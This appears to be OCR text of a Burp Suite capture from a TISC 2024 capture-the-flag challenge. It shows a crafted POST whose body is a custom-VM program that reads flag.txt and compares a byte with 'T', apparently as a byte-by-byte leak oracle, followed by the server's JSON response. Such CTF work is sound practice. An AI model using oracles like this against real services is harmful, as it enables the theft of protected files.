 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /requestadmin HTTP/1.1
2 Host: chals.tisc24.ctf.sg:50128
3 Content-Length: 165
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://chals.tisc24.ctf.sg:50128
8 Referer: http://chals.tisc24.ctf.sg:50128/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: connect.sid=s%3AhwK1GAF-F2C6GmRC_PqKQHHdApqQoO2_.8euVSvLot35phC2gHulmmn%2F6VXYv3pVkYKdGUIaDuq4
12 Connection: close
13
14 prgmstr=WRITE:test.txt;
15 READ:test.txt;
16 IMM:1:255;
17 SUB:2:0:1;
18 JNZ:2:2;
19 HALT;
20 READ:flag.txt;
21 IMM:3:32;
22 LOAD:4:3;
23 IMM:5:84;
24 SUB:6:4:5;
25 JZ:6:2;
26 HALT;
27 DEL:test.txt;
28 HALT;
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 230
5 ETag: W/"e6-2gAGnyH9+/T5UBBTSuDHuXJqlaM"
6 Date: Mon, 23 Sep 2024 19:02:03 GMT
7 Connection: close
8
9 {
"timestamp":"2024-09-23T19:02:03.971Z",
"adminResult":"REDACTED",
"userResult":{
"status":"Job Ended",
"vm_state":{
"pc":12,
"reg":"255,255,1,32,0,84,172,0",
"memory":"________________________________________________________________"
}
}
}